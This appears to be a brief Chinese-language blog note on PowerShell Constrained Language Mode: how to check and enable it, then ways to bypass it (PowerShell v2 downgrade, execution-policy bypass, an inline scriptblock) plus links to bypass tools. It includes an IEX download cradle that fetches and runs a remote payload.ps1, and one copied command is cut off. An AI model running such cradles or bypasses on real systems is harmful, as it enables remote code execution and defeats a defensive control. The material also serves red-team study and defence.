CLM
PowerShell Constrained Language Mode受限语言模式是缓解PowerShell攻击的一种方式,能够阻止执行任意未签名的代码
查询

$ExecutionContext.SessionState.LanguageMode
在本地查询结果为FullLanguage 即未开启状态
开启CLM
$ExecutionContext.SessionState.LanguageMode = "ConstrainedLanguage"
测试语句
IEX (New-Object Net.WebClient).DownloadString.('http://192.168.0.133:8000/payload.ps1')
开启后会对此命令进行拦截
CLM Bypass
Powershell降级
powershell.exe -version 2
powershell.exe -version 2 -ExecutionPolicy bypass
内联注释
&{ whoami }
Powershell
这里直接照搬国外大佬(https://sp00ks-git.github.io/posts/CLM-Bypass/)的一个powershell命令,执行后会派生出一个新的powershell(这个版本可以根据命令进行更改)
1 | $CurrTemp = $env:temp |
也可以对以上命令进行混淆
工具
https://github.com/calebstewart/bypass-clm https://github.com/p3nt4/PowerShdll https://github.com/iomoath/PowerShx
References
https://sp00ks-git.github.io/posts/CLM-Bypass/
https://www.secjuice.com/powershell-constrainted-language-mode-bypass-using-runspaces/
https://github.com/calebstewart/bypass-clm
https://blog.0x4.xyz/bypassing-windows-protection-mechanisms/constrained-language-mode-bypass